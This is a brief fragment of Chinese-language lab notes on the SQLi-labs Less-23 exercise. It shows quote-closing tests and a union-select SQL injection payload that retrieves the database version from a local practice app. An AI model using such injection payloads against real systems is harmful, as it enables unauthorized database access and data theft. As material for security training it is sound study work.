 其他闭合方式
修改源代码为(' ')闭合进行测试
?id=1') ('
没有效果
?id=1') or ('1') ('
页面显示正常
?id=-1') union select
1,version(),3 ('
完成注入
Less-23 **Error Based- no
127.0.0.1/sqlilabs/Less-23
Open me
Welcome Dhakkan
Your Login name:5.7.29-0ubuntu0.18.04.1
Your Password:1
SQLI DUMB